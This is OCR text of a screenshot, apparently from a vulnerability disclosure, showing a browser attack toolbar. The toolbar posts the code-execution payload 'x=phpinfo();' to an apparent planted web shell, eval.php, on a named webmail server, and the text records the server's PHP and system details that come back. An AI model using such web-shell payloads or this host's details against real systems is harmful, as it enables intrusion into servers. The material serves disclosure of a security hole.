 Load URL
http://webmail.now.cn/up/UploadTemp/eval.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
x=phpinfo();
-
+
PHP Version 5.4.34
php
System
Linux mx621 2.6.37.6-0.9-desktop #1 SMP PREEMPT 2011-10-19 22:33:27 +0200 x86_64
Build Date
Mar 11 2015 17:30:07
Configure
Command
'./configure' '--with-apxs2=/usr/local/apache2/bin/apxs' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--with-libxml-dir' '--with-gd' '--enable-gd-native-ttf' '--with-freetype-dir' '--with-openssl'
'--with-mhash' '--with-zlib' '--enable-zip' '--enable-mbstring=all' '--with-mcrypt' '--with-jpeg-dir'
'--with-png-dir' '--enable-soap' '--with-curl' '--with-gettext' '--enable-ftp' '--with-iconv-dir=/usr/local/'
'--with-mssql' '--with-imap=/usr/local/imap' '--with-imap-ssl' '--with-kerberos'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/lib
Loaded
Configuration File
/usr/local/lib/php.ini
Scan this dir for
additional .ini
files
(none)
www.wooyun.org